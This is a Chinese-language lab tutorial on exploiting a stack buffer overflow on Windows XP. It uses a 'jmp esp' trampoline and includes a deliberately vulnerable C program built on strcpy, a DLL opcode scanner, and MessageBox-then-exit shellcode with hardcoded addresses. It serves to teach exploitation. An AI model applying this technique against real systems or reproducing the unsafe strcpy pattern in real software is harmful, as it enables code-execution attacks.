3.2 定位shellcode
1、代码植入实验的反思
在代码植入实验中,我们使用越界的字符完成控制返回地址后,将返回地址改为shellcode在内存中的起始地址。这样做的弊端:由于动态链接库的载入和卸载等原因,WIndows进程的函数栈帧可能产生“移位”,即shellcode在内存中的位置可能会动态变化,那么采用将返回地址简单的覆盖成一个定值可能不会让exploit奏效。
为了避免这种情况,我们需要找到一种方法能够在程序运行时动态定位栈中得shellcode。
在代码植入实验中,仔细观察OllyDbg动态调试,会发现:在函数返回时,ESP寄存器恰好指向栈帧中返回地址的后一个位置!

一把情况下,ESP寄存器中的地址总是指向系统栈中,且不会被溢出的数据破坏,函数返回时,ESP所指的位置恰好是我们淹没的返回地址的下一个位置。
由于ESP寄存器在函数返回后不被溢出数据干扰,且始终指向返回地址之后的位置,我们可以利用ESP寄存器来对shellcode进行动态定位。
2、实验思路
(1)用内存中任意一个jmp esp指令的地址来覆盖返回地址;
(2)函数返回之后被重定向去执行内存中的这条jmp esp指令,而不是直接执行shellcode;
(3)由于esp在函数返回时仍然指向栈区(函数返回地址之后),jmp esp指令被执行后,处理器会到栈区函数返回地址的后一个位置取指;
(4)重新布置shellcode。在淹没返回地址之后,继续淹没一片栈空间,将返回地址前面一段空间用任意数据填充,把shellcode恰好摆在函数返回地址之后。这样,jmp esp指令执行过后会恰好跳进shellcode。
(5)在制作shelcode的时候,不仅要考虑到jmp esp,还要修复代码植入是严重的缺陷——shellcode无法正常退出。退出问题,可以在代码快结束时,通过调用exit函数实现程序退出。
3、实验环境
win xp、vc6.0、OllyDbg、UltraEdit、dependency walker
4、实验代码
(1)有漏洞的程序验证代码
#include
#include
#include
#include
#include
#define PASSWORD "1234567"

int verify_password(char *password)
{
	int authenticated;
	char buffer[44];
	authenticated=strcmp(password,PASSWORD);
	strcpy(buffer,password);//overflowed here!
	return authenticated;
}

void main()
 {
	int valid_flag=0;
	FILE *file;
	char password[1024];
	LoadLibrary("user32.dll");//prepare for messagebox
	file=fopen("C:\\password.txt","rw+");
	if (file==NULL)
	{
		exit(0);
	}
	fscanf(file,"%s",password);
	valid_flag=verify_password(password);
	if(valid_flag)
	{
		printf("incorrect password!\n");
	}
	else
	{
		printf("congratulation! You have passed the verification!\n");
	}
	fclose(file);
 }
(2)获取“跳板”地址代码
#include
#define DLL_NAME "user32.dll"

main()
{
	BYTE *ptr;
	int position,address;
	HINSTANCE handle;
	BOOL done_flag=FALSE;
	handle=LoadLibrary(DLL_NAME);
	if(!handle)
	{
		printf("load dll erro!");
		exit(0);
	}
	ptr=(BYTE*)handle;

	for(position = 0;!done_flag;position++)
	{
		try
		{
			if(ptr[position]==0xFF && ptr[position+1]==0xE4)
			{
				//0xFFE4 is the opcode of jmp esp
				int address=(int)ptr+position;
				printf("OPCODE found at 0x%x\n",address);

			}
		}
		catch(...)
		{
			int address = (int)ptr+position;
			printf("END OF 0x%x\n",address);
			done_flag=true;
		}
	}
}
(3)shellcode的源代码
#include
#include
void main()
{
	HINSTANCE LibHandle;
	char dllbuf[11]="user32.dll";
	LibHandle=LoadLibrary(dllbuf);
	_asm{
		sub sp,0x440
		xor ebx,ebx
		push ebx //cut string
		push 0x74736577
		push 0x6C696166 //push failwest

		mov eax,esp //load address of failwest
		push ebx
		push eax
		push eax
		push ebx

		mov eax,0x77D507EA //address should be reset in different OS
		call eax //call MessageboxA
		push ebx
		mov eax,0x7C81CAFA //exit's entrypoint
		call eax //call exit
	}
}
5、实验步骤
(1)获取“跳板”地址
方法一:编译运行上述获取“跳板”地址的代码;
方法二:通过OllyDbg的插件(OllyUni.dll)可以获取整个进程空间的各类跳转地址。将OllyUni.dll放在OllyDbg目录下的Plugins文件夹下,重新启动OllyDbg,在代码块框中右击“overflowed return address”——“ASCII overflow returns”——“search JMP/CALL ESP”,搜索结束后,单击OllyDbg的“L”按钮(日志数据),就可以查看搜索结果了。
!!!注:使用OllyDbg的插件需要注意:载入PE文件,然后运行程序,才找得到跳转地址!!!

在本实验中,我们选择内存0x77D928A3处的跳转地址jmp esp作为定位shellcode的“跳板”。

(2)用dependency walker获取exit函数的入口地址;
exitprocess函数是kernel32.dll的导出函数,故查看kernel32.dll的加载地址为0x7C800000,exitprocess函数的偏移地址为0x0001CAFA,故可得exitprocess函数的入口地址为0x7C81CAFA。

(3)构造shellcede的机器代码
将shellcode的源代码在vc6.0上编译运行,然后将PE文件加载进OllyDbg,找到所需的机器代码;

(4)用UltraEdit打开password.txt文件,将获取的机器代码,填入password.txt文件中 ;

(8)运行 “有漏洞的程序验证代码”编译出的exe文件,可见:

单击“确认”,并不会出现报错;